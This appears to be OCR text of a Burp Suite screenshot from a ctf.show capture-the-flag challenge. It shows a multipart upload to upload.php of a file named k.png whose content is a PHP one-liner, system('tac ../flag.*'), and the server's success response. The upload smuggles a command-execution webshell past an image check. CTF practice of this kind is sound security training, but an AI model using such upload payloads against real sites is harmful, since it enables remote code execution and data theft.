 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://e2a85bf2-54b1-4689-901a-de2673004509.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: e2a85bf2-54b1-4689-901a-de2673004509.challenge.ctf.show
Content-Length: 206
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6kBcrIdqrhB5cZt6
Origin: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show
Referer: http://6b8d0ca6-4615-4c08-be4b-327b82dfb1b5.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundary6kBcrIdqrhB5cZt6
Content-Disposition: form-data; name="file"; filename="k.png"
Content-Type: image/png
<?=system('tac ../flag.*')?>
------WebKitFormBoundary6kBcrIdqrhB5cZt6--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Fri, 14 Jan 2022 06:59:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/k.png"}
? < + > 输入搜索字词 没有比赛
完成
215字节 | 394毫秒